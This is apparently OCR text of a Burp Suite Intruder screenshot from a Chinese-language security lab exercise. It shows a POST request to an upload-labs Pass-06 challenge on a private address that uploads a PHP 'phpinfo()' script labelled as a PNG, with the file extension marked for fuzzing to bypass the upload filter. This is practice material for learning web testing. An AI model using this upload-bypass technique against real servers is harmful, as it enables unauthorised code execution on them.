 1 × 2 × 3 × 4 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------11309196491057629515973669223
Content-Length: 362
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------11309196491057629515973669223
Content-Disposition: form-data; name="upload_file"; filename="pass5.§png§"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------11309196491057629515973669223
Content-Disposition: form-data; name="submit"
-----------------------------11309196491057629515973669223--
添加 §
§清除
自动§
刷新
燕云实验室
? < + > 输入搜索字词 没有比赛 清屏
1payload 位置？ 长度： 1023